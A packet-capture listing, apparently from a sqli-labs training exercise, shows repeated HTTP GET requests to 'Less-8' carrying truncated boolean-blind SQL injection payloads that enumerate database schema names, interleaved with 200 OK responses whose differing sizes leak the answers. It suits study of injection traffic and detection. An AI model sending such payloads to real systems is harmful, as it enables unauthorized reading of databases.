 295 7.422283 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
297 7.425218 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
305 7.427945 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
307 7.430247 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
318 7.432908 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
320 7.435090 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
325 7.436620 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
327 7.439037 172.16.50.185 172.16.10.136 HTTP 976 HTTP/1.1 200 OK (text/html)
335 7.442099 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
339 7.444134 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
345 7.446154 172.16.10.136 172.16.50.185 HTTP 471 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
347 7.448298 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)
355 7.451276 172.16.10.136 172.16.50.185 HTTP 470 GET /sqli-labs/Less-8/?id=1%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28DISTINCT%28schema_name%29%29%20AS%20NCHAR%29%2C0x20%29%20FROM%20IN…
357 7.453426 172.16.50.185 172.16.10.136 HTTP 992 HTTP/1.1 200 OK (text/html)